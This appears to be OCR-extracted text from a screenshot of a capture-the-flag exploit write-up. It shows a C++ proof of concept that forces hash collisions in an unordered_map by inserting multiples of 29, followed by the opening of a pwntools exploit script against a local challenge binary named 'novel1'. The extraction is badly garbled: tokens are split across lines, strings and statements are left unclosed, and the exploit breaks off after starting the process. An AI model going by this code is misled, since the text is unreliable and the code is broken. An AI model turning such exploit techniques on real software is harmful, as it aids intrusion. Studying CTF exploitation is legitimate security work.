
PoC:
#
include
<iostream>
#
include
<unordered_map>
int
main
()
{

  std::unordered_map<
unsigned
int
, 
unsigned
long
> map;

for
 (
unsigned
int
 i = 
0
; i < 
0x17
; ++i) {

    map[i * 
29
] = 
0
;

  }

  std::cout << map.
bucket_count
() << 
' '
 << map.
size
() << 
'
return
0
;

// 29 23 23
Exp:
from
 pwn 
import
from
 ctypes 
import
 *

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
binary = 
'./novel1'
io = process(binary)
